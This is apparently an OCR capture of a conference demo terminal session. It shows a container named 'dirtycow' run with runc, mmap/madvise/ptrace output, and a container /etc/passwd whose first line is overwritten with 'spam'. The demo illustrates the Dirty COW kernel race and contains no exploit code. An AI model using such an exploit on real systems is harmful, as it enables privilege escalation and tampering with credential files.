 "bounding": [
root@dirty-cow:/home/kubecondemo/tmp/pokemon-oci-runc# runc run dirtycow
/etc/passwd
spam
mmap 7f23bb300000
madvise 0
ptrace 0
root@dirty-cow:/home/kubecondemo/tmp/pokemon-oci-runc# cat rootfs/etc/passwd
spamPATH=/root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
libuuid:x:100:101::/var/lib/libuuid:
syslog:x:101:104::/home/syslog:/bin/false
user:x:1000:1000::/home/user:/bin/bash
root@dirty-cow:/home/kubecondemo/tmp/pokemon-oci-runc#